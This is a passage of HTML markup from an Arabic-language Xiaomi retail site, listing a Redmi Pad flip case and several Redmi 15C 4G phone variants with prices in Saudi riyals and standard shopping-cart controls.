<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('305')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('303')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Black">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود</a></div><div class="description">اذا كنت تمتلك جهازًا لوحيًا Redmi iPad مقاس 10.6 بوصة وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن كفر تابلت متوافقة مع Redmi iPad 10.6 هي ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="303"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('303', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('303')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('303')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Redmi-Phones"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Redmi جوالات</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696718a9dfcc6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696718a9dfcc6"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-409 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جوالات Redmi</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('477')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="477"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('477', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('477')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('477')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('478')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="478"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('478', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('478')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('478')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('479')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="479"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('479', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('479')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('479')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('480')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="480"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('480', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('480')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('480')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('481')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="481"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('481', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('481')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('481')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('482')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="482"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('482', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('482')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('482')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('483')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="483"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('483', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('483')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('483')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('484')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="484"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('484', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('484')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('484')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
